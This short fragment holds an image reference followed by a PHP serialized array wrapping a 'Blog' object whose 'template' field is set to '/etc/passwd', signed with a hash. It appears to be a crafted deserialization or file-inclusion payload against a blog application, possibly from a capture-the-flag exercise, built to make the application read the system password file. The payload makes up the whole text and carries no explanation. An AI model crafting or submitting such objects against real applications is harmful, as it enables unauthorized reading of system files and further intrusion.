 a:4:{s:9:"timestamp";i:1762009646;s:7:"version";s:3:"1.0";s:4:"blog";O:4:"Blog":8:{s:2:"id";i:5;s:5:"title";s:1:"1";s:7:"content";s:1:"1";s:7:"user_id";i:3;s:8:"username";s:3:"123";s:10:"created_at";s:19:"2025-11-01 23:07:20";s:10:"updated_at";s:19:"2025-11-01 23:07:20";s:8:"template";s:11:"/etc/passwd";}s:9:"signature";s:64:"72ced227a7068d0c078eb405a13fca4b442e19b133d5e3e27981b928d1f86dce";}